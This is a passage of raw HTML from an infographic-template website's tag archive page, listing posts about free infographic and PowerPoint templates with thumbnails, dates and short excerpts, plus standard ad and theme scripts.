                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-poster-%d8%a3%d9%81%d8%b6%d9%84-%d8%b5%d9%88%d8%b1%d8%a9-%d9%84%d9%84%d8%b4%d9%88%d8%a7%d8%a1-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%aa%d8%ad%d9%85/" rel="bookmark" class="td-image-wrap " title="infographic poster &#8211; أفضل صورة للشواء تصميم الإعلان تحميل أفضل الشواء الكولا البطاطس المقلية" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic poster &#8211; أفضل صورة للشواء تصميم الإعلان تحميل أفضل الشواء الكولا البطاطس المقلية" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/07/infographic-poster-أفضل-صورة-للشواء-تصميم-الإعلان-تحميل-أفضل-174x150.jpg"  width="174" height="150" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-poster-%d8%a3%d9%81%d8%b6%d9%84-%d8%b5%d9%88%d8%b1%d8%a9-%d9%84%d9%84%d8%b4%d9%88%d8%a7%d8%a1-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86-%d8%aa%d8%ad%d9%85/" rel="bookmark" title="infographic poster &#8211; أفضل صورة للشواء تصميم الإعلان تحميل أفضل الشواء الكولا البطاطس المقلية">infographic poster &#8211; أفضل صورة للشواء تصميم الإعلان تحميل أفضل الشواء&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-free-modern-business-plan-powerpoint-template-editable-power-point-template-business-plan-presentation-template-minimal-power-point-template/" rel="bookmark" class="td-image-wrap " title="infographic free &#8211; Modern Business Plan PowerPoint Template, Editable power point template, Business Plan presentation template, Minimal power point template" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic free &#8211; Modern Business Plan PowerPoint Template, Editable power point template, Business Plan presentation template, Minimal power point template" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/07/infographic-free-Modern-Business-Plan-PowerPoint-Template-Editable-power-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-free-modern-business-plan-powerpoint-template-editable-power-point-template-business-plan-presentation-template-minimal-power-point-template/" rel="bookmark" title="infographic free &#8211; Modern Business Plan PowerPoint Template, Editable power point template, Business Plan presentation template, Minimal power point template">infographic free &#8211; Modern Business Plan PowerPoint Template, Editable power point&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_f9b" data-td_block_id="tdi_9_f9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_f9b" data-td_block_id="tdi_9_f9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://infographicnow.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://infographicnow.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Infographic template</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: infographic template</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-ideas-infographics-free-template/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; Ideas Infographics &#8211; Free Template" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; Ideas Infographics &#8211; Free Template" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/07/infographic-template-Ideas-Infographics-Free-Template-324x160.png"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-ideas-infographics-free-template/" rel="bookmark" title="infographic template &#8211; Ideas Infographics &#8211; Free Template">infographic template &#8211; Ideas Infographics &#8211; Free Template</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T07:27:27-04:00" >13 July 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 Ideas Infographics - Free Template 
Infographic

Description
  
 - Infographic Source -             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-target-demographics-personas-infographic-template/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; Target demographics &#038; personas infographic template" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; Target demographics &#038; personas infographic template" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/06/infographic-template-Target-demographics-personas-infographic-template-324x160.png"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-target-demographics-personas-infographic-template/" rel="bookmark" title="infographic template &#8211; Target demographics &#038; personas infographic template">infographic template &#8211; Target demographics &#038; personas infographic template</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-27T12:17:21-04:00" >27 June 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 Target demographics &amp; personas infographic template 
Infographic

Description
  
 - Infographic Source -             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-infographic-elements-template-pack-01/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; Infographic Elements Template Pack 01" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; Infographic Elements Template Pack 01" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/06/infographic-template-Infographic-Elements-Template-Pack-01-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-infographic-elements-template-pack-01/" rel="bookmark" title="infographic template &#8211; Infographic Elements Template Pack 01">infographic template &#8211; Infographic Elements Template Pack 01</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-11T17:07:21-04:00" >11 June 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 Infographic Elements Template Pack 01 
Infographic

Description
Infographic Elements Template Pack 01 by andre28 EPS AI 
 - Infographic Source -             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-5-things-that-motivate-us-to-travel-psd-template-infographic-template/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; 5 Things that Motivate Us to Travel PSD Template [Infographic Template]" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; 5 Things that Motivate Us to Travel PSD Template [Infographic Template]" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/05/infographic-template-5-Things-that-Motivate-Us-to-Travel-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-5-things-that-motivate-us-to-travel-psd-template-infographic-template/" rel="bookmark" title="infographic template &#8211; 5 Things that Motivate Us to Travel PSD Template [Infographic Template]">infographic template &#8211; 5 Things that Motivate Us to Travel PSD...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-26T17:50:53-04:00" >26 May 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 5 Things that Motivate Us to Travel PSD Template  
Infographic

Description
  
 - Infographic Source -             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-modele-de-cv-de-couleur-feminine/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; Modèle De Cv De Couleur Féminine" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; Modèle De Cv De Couleur Féminine" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/05/infographic-template-Modele-De-Cv-De-Couleur-Feminine-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-modele-de-cv-de-couleur-feminine/" rel="bookmark" title="infographic template &#8211; Modèle De Cv De Couleur Féminine">infographic template &#8211; Modèle De Cv De Couleur Féminine</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T19:08:14-04:00" >10 May 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 Modèle De Cv De Couleur Féminine 
Infographic

Description
Modèle De Cv De Couleur Féminine Vecteur... | Premium Vector #Freepik #vector #infographie #affaires...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-research-project-timeline-infographic/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; Research Project Timeline &#8211; Infographic" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; Research Project Timeline &#8211; Infographic" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/04/infographic-template-Research-Project-Timeline-Infographic-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-research-project-timeline-infographic/" rel="bookmark" title="infographic template &#8211; Research Project Timeline &#8211; Infographic">infographic template &#8211; Research Project Timeline &#8211; Infographic</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-24T21:14:47-04:00" >24 April 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 Research Project Timeline - Infographic 
Infographic

Description
  
 - Infographic Source -             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-40-free-infographic-templates-to-download-hongkiat/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; 40 Free Infographic Templates to Download &#8211; Hongkiat" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; 40 Free Infographic Templates to Download &#8211; Hongkiat" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/04/infographic-template-40-Free-Infographic-Templates-to-Download-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-40-free-infographic-templates-to-download-hongkiat/" rel="bookmark" title="infographic template &#8211; 40 Free Infographic Templates to Download &#8211; Hongkiat">infographic template &#8211; 40 Free Infographic Templates to Download &#8211; Hongkiat</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-08T13:54:16-04:00" >8 April 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 40 Free Infographic Templates to Download - Hongkiat 
Infographic

Description
  
 - Infographic Source -             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-15-free-infographic-templates/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; 15 Free Infographic Templates" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; 15 Free Infographic Templates" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/03/infographic-template-15-Free-Infographic-Templates-324x160.png"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-15-free-infographic-templates/" rel="bookmark" title="infographic template &#8211; 15 Free Infographic Templates">infographic template &#8211; 15 Free Infographic Templates</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-23T14:42:59-04:00" >23 March 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 15 Free Infographic Templates 
Infographic

Description
15 FREE INFOGRAPHIC TEMPLATES IN POWERPOINT (+ 5 BONUS ILLUSTRATOR TEMPLATES) Save countless hours by using...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-500-free-infographic-design-templates-visme/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; 500+ Free Infographic Design Templates &#8211; Visme" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; 500+ Free Infographic Design Templates &#8211; Visme" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/03/infographic-template-500-Free-Infographic-Design-Templates-Visme-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-500-free-infographic-design-templates-visme/" rel="bookmark" title="infographic template &#8211; 500+ Free Infographic Design Templates &#8211; Visme">infographic template &#8211; 500+ Free Infographic Design Templates &#8211; Visme</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-07T18:37:29-05:00" >7 March 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 500+ Free Infographic Design Templates - Visme 
Infographic

Description
Milk Curdling through the 21st Century - Infographic Template - #infographic #infographicdesign #infographictemplate...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/infographic-template-50-free-vector-infographic-templates-multipurpose-business-ecology-graphicmama-blog/" rel="bookmark" class="td-image-wrap " title="infographic template &#8211; 50+ Free Vector Infographic Templates: Multipurpose, Business, Ecology | GraphicMama Blog" ><img class="entry-thumb" src="[data-uri]" alt="" title="infographic template &#8211; 50+ Free Vector Infographic Templates: Multipurpose, Business, Ecology | GraphicMama Blog" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2021/02/infographic-template-50-Free-Vector-Infographic-Templates-Multipurpose-Business-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/" class="td-post-category">Templates</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/infographic-template-50-free-vector-infographic-templates-multipurpose-business-ecology-graphicmama-blog/" rel="bookmark" title="infographic template &#8211; 50+ Free Vector Infographic Templates: Multipurpose, Business, Ecology | GraphicMama Blog">infographic template &#8211; 50+ Free Vector Infographic Templates: Multipurpose, Business, Ecology...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-19T23:31:42-05:00" >19 February 2021</time></span>                            </div>


            <div class="td-excerpt">
                 infographic template 
 50+ Free Vector Infographic Templates: Multipurpose, Business, Ecology | GraphicMama Blog 
Infographic

Description
  
 - Infographic Source -             </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://infographicnow.com/tag/infographic-template/page/2/" class="page" title="2">2</a><a href="https://infographicnow.com/tag/infographic-template/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://infographicnow.com/tag/infographic-template/page/679/" class="last" title="679">679</a><a href="https://infographicnow.com/tag/infographic-template/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 679</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_12_7c9 td_block_template_9 ">

<style>
/* custom css */
.tdi_12_7c9.td-a-rec{
					text-align: center;
				}.tdi_12_7c9 .td-element-style{
					z-index: -1;
				}.tdi_12_7c9.td-a-rec-img{
				    text-align: left;
				}.tdi_12_7c9.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_12_7c9.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="9867326332"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="9867326332"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="9867326332"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3916574631254960" data-ad-slot="9867326332"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_3 td_block_widget tdi_13_98a td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_13_98a" ><script>var block_tdi_13_98a = new tdBlock();
block_tdi_13_98a.id = "tdi_13_98a";
block_tdi_13_98a.atts = '{"custom_title":"Most popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"3","offset":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13_98a","separator":"","m1_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13_98a","tdc_css_class_style":"tdi_13_98a_rand_style"}';
block_tdi_13_98a.td_column_number = "1";
block_tdi_13_98a.block_type = "td_block_3";
block_tdi_13_98a.post_count = "3";
block_tdi_13_98a.found_posts = "4795";
block_tdi_13_98a.header_color = "#";
block_tdi_13_98a.ajax_pagination_infinite_stop = "";
block_tdi_13_98a.max_num_pages = "1599";
tdBlocksArray.push(block_tdi_13_98a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Most popular</span></h4></div><div id=tdi_13_98a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/powerpoint/discover-investor-pitch-deck-powerpoint-template-2/" rel="bookmark" class="td-image-wrap " title="Discover : Investor Pitch Deck Powerpoint Template" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discover : Investor Pitch Deck Powerpoint Template" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/1590696003_Discover-Investor-Pitch-Deck-Powerpoint-Template-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/powerpoint/" class="td-post-category">PowerPoint</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/powerpoint/discover-investor-pitch-deck-powerpoint-template-2/" rel="bookmark" title="Discover : Investor Pitch Deck Powerpoint Template">Discover : Investor Pitch Deck Powerpoint Template</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T16:00:01-04:00" >28 May 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/powerpoint/discover-wind-minimal-clean-powerpoint-with-text-animation-pack/" rel="bookmark" class="td-image-wrap " title="Discover : Wind Minimal &#038; Clean Powerpoint With Text Animation Pack" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discover : Wind Minimal &#038; Clean Powerpoint With Text Animation Pack" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/1590699864_Discover-Wind-Minimal-Clean-Powerpoint-With-Text-Animation-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://infographicnow.com/category/templates/powerpoint/" class="td-post-category">PowerPoint</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/powerpoint/discover-wind-minimal-clean-powerpoint-with-text-animation-pack/" rel="bookmark" title="Discover : Wind Minimal &#038; Clean Powerpoint With Text Animation Pack">Discover : Wind Minimal &#038; Clean Powerpoint With Text Animation Pack</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T17:04:23-04:00" >28 May 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://infographicnow.com/templates/powerpoint/discover-seo-proposal-powerpoint-presentation-template/" rel="bookmark" class="td-image-wrap " title="Discover : SEO Proposal PowerPoint Presentation Template" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discover : SEO Proposal PowerPoint Presentation Template" data-type="image_tag" data-img-url="https://infographicnow.com/wp-content/uploads/2020/05/Discover-SEO-Proposal-PowerPoint-Presentation-Template-324x100.png"  width="324" height="100" /></a></div>                <a href="https://infographicnow.com/category/templates/powerpoint/" class="td-post-category">PowerPoint</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://infographicnow.com/templates/powerpoint/discover-seo-proposal-powerpoint-presentation-template/" rel="bookmark" title="Discover : SEO Proposal PowerPoint Presentation Template">Discover : SEO Proposal PowerPoint Presentation Template</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-28T18:05:14-04:00" >28 May 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_21 td_block_widget tdi_14_939 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_14_939" ><script>var block_tdi_14_939 = new tdBlock();
block_tdi_14_939.id = "tdi_14_939";
block_tdi_14_939.atts = '{"custom_title":"Latest infographics","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"3","offset":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14_939","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta 